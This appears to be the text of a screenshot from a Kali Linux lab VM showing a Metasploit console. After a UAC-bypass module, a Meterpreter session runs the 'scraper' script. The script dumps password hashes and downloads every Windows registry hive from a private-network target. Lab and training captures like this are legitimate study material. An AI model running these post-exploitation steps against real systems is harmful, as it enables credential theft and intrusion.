 kali-linux-2018 [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Applications Places Terminal Tue 20:27 1
root@kali: ~
File Edit View Search Terminal Help
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.0.0.103 - Meterpreter session 1 closed.
msf exploit(windows/local/bypassuac) > sessions 2
[*] Starting interaction with 2...
meterpreter > run scraper
[*] New session on 10.0.0.103:49160...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Users\IEUser\AppData\Local\Temp\MIbeYLua.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Users\IEUser\AppData\Local\Temp\QDsOqEcE.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\Users\IEUser\AppData\Local\Temp\xLzrlcLE.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\Users\IEUser\AppData\Local\Temp\VhIELALh.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\Users\IEUser\AppData\Local\Temp\vafUPDHX.reg)
[*]  Cleaning HKU
[*] Completed processing on 10.0.0.103:49160...
meterpreter >